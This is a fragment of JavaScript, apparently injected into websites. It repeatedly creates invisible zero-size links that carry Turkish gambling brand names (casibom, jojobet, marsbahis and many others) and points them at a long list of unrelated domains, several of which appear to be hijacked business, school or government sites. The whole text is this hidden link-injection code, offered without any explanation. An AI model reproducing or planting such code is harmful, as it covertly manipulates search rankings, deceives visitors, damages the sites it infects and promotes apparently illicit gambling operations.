    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://seesound.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.aloviecnha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.title = "limanbet";
    a.href = "https://alphanano.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://siletnews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tosafe114.com/");
    a.appendChild(linkText);
    a.title = "https://tosafe114.com/";
    a.href = "https://tosafe114.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elexbet");
    a.appendChild(linkText);
    a.title = "elexbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hititbet");
    a.appendChild(linkText);
    a.title = "hititbet";
    a.href = "https://ovanglobal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://sicet.sliit.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lrfzim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://lrfzim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://mehdistore.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://mehdistore.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://aytekdoviz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://aytekdoviz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://sanberg.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://vegaspokie.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://neargroup.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://midwestfiberartstrails.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://fertilityacu.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://bilgeelektronik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.title = "vaycasino giriş";
    a.href = "https://bilgeelektronik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://tunisiaforall.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://solucionesfinancierasbarcelona.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://grupolofer.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://parlatoscatering.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://buyrdps.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://prandcitizenship.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://wartasatu.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://buyrdps.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://marcpujolart.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://abr.bi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://innovariumpaintings.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://inforest.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://us.mustardseedbistro.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://flexk9.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://dcu-edu.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://themdhcollection.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://dilshanabey.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://dilshanabey.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://finestar.com.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://trendyuniform.shop/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://www.atcpc11.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://apexacademiapress.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gmcparking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://apexacademiapress.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://nautilusregister.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://physiotherapieinselmann.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://familylawyerresource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://solucionesfinancierasbarcelona.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://grupolofer.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gmcparking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom Giriş");
    a.appendChild(linkText);
    a.title = "Casibom Giriş";
    a.href = "https://sicet.sliit.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dumanbet");
    a.appendChild(linkText);
    a.title = "dumanbet";
    a.href = "https://www.maraka.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://teakanddeck.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpipo");
    a.appendChild(linkText);
    a.title = "betpipo";
    a.href = "https://itsserbia.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal");
    a.appendChild(linkText);
    a.title = "casinoroyal";
    a.href = "https://devellop.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://ixoric.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kralbet");
    a.appendChild(linkText);
    a.title = "kralbet";
    a.href = "https://lovequoteshindi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://healproinstruments.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://westcoastnotaryschool.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://autotrack.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://mercader.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.haimourinternational.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://marsaarabiaisland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş güncel");
    a.appendChild(linkText);
    a.title = "marsbahis giriş güncel";
    a.href = "https://finestar.com.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://studio.vitta.design";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://matthewtarwater.biz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://banboneirubek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.sasusa.nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://designpitara.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet");
    a.appendChild(linkText);
    a.title = "Hititbet";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet giriş");
    a.appendChild(linkText);
    a.title = "Hititbet giriş";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://lecaldo.co.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://vcarecancer.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://elementalanalysis.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://asf.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ar4web.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://ar4web.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://imscochin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://mcdonaldyasociados.com.pa/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet");
    a.appendChild(linkText);
    a.title = "ganobet";
    a.href = "https://radiowebbrasilia.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://lcclabourlaw.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://dagbestedingdezwaan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://rgtnews.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lordbahis");
    a.appendChild(linkText);
    a.title = "lordbahis";
    a.href = "https://sincalpartyentertainment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("masterbetting");
    a.appendChild(linkText);
    a.title = "masterbetting";
    a.href = "https://lhccgroup.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://scopesboxingottawa.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://osuk.org.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.isbn.org.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sindromefibromialgica.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://systemsleads.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.airsoftsamos.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.sirena.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.sirena.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://www.bwaconsultants.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://sireinsteinacademy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("madridbet");
    a.appendChild(linkText);
    a.title = "madridbet";
    a.href = "http://www.facingthegap.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://www.clicksorocaba.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = " https://www.roarsinc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://speedlinktc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.classictubesound.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://ronicnutrition.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://elisabethbekasi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mislbd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cardenas.gob.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.carrierbid.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
